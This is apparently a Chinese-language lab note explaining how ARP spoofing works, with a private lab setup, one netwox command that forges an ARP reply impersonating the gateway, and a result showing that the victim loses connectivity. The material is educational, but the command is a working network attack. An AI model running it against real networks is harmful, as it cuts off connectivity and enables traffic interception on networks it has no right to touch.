arp欺骗原理

某机器A要向主机B发送报文,会查询本地的ARP缓存表,找到B的IP地址对应的MAC地址后,就会进行数据传输。如果未找到,则广播A一个ARP请求报文(携带主机A的IP地址Ia——物理地址Pa),请求IP地址为Ib的主机B回答物理地址Pb。网上所有主机包括B都收到ARP请求,但只有主机B识别自己的IP地址,于是向A主机发回一个ARP响应报文。其中就包含有B的MAC地址,A接收到B的应答后,就会更新本地的ARP缓存。接着使用这个MAC地址发送数据(由网卡附加MAC地址)。因此,本地高速缓存的这个ARP表是本地网络流通的基础,而且这个缓存是动态的。

我们冒充网关发送一条arp应答报文,让被攻击者对本地的arp缓存进行更新,将应答报文中的IP地址和mac地址存入arp缓存表

a:攻击机 主机mac:00:0c:29:e5:28:c8

b:受机 网关ip:192.168.206.2 主机ip:192.168.206.129 主机mac:00:0c:29:6d:45:29



攻击语句:

netwox 80 -e "00:0c:29:e5:28:c8" -i "192.168.206.2" -E "00:0c:29:6d:45:29" -I "192.168.206.129"



攻击结果:

b无法联网

b的网关被修改 网关mac:00:0c:29:e5:28:c8 网关ip:192.168.206.2